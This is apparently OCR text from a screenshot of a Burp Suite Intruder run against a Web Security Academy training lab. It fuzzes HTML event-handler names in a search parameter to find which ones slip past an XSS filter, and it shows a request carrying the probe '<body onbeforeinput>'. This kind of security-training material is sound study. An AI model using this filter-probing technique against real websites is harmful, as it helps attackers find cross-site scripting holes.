 6. Intruder attack of https://0aa5005803d5adbc82e3a2dc00120097.web-security-academy.net - Temporary attack
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length "Tag is... Comment
0 200 3481
9 onbeforeinput 200 3494
12 onbeforetoggle 200 3495
57 onresize 200 3489
59 onscrollend 200 3492
1 onafterprint 400 119
2 onafterscriptexecute 400 119
3 onanimationcancel 400 119
4 onanimationend 400 119
5 onanimationiteration 400 119
6 onanimationstart 400 119
7 onbeforecopy 400 119
8 onbeforecut 400 119
Request Response
Pretty Hex \n
1 GET /?search=%3Cbody+onbeforeinput%3E HTTP/2
2 Host: 0aa5005803d5adbc82e3a2dc00120097.web-security-academy.net
3 Cookie: session=Wf1862UsfxsTHmiZeDZ9x4oaX32VGFCH
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
Search 0 highlights
Finished